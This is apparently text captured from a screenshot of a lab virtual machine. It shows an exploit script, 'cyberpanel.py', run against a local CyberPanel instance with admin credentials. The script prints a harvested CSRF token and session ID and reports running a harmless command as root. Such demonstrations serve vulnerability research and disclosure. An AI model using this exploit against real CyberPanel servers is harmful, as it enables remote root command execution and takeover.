 root@user-virtual-machine: /
root@user-virtual-machine:/# ls /root
snap  test
root@user-virtual-machine:/#
user@user-virtual-machine: ~
ser@user-virtual-machine:~$ python3 cyberpanel.py -t https://localhost:8090 -u admin -p Welkom01 -c 'touch test > /root/test'
+] Obtained the following CSRFTOKEN: csrftoken=Tdlw9GgAVtlPDPRcjYFNzgtRZvS0PSaO
+] Obtained the following sessionId: sessionid=g6fqbdm0168gva13a39m4h2kfy8k1r9i
+] Exploit succeeded
+] Executed: touch test > /root/test
ser@user-virtual-machine:~$